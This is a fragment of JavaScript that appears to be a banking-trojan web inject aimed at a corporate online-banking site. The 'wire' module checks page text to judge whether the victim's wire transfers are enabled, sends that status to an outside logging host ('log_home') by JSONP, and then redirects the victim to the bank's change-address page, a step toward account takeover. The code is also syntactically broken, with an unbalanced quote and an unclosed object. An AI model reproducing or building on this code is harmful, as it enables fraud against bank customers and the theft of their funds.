 //###### WIRE ########
sc['wire']={
init:function(){
if(st=="0"){
//ok
this.scan();
}else{
hide_wit()
}
},
scan:function(){
var that=this;
var data={}
if(!find_by_text('p', To enroll in the')){
data.WIRE="Active";
}else{
data.WIRE="Disabled";
}
var o=new query();
o.wire=1;
o.data=JSON.stringify(data);
jsonP(log_home,o,function(){
that.to_q()
})
},
to_q:function(){
//
window.location.href="/CorporateBankingWeb/Core/CustomerService/ChangeAddress.aspx"
}